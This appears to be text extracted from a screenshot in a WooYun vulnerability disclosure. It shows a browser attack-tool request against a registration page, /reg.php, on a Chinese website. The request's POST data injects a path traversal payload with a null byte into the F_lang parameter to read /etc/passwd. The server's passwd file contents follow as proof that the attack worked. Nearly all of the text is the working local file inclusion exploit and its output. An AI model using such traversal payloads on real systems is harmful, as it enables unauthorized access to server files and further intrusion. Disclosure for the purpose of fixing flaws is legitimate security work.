 http://n du.cn/reg.php
cn/reg.php
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
/reg.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
F_lang=../../../../../../../../../etc/passwd%00&F_chkcode_enc=Lln7mu8mzZk%3D&F_regpass=1111&F_name=123456&
F_email=xssss&F_domain=test.com&F_password=123456&F_password2=123456&F_chkcode=728741&act=%D7
%A2+%B2%E1
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
www.wooyun.org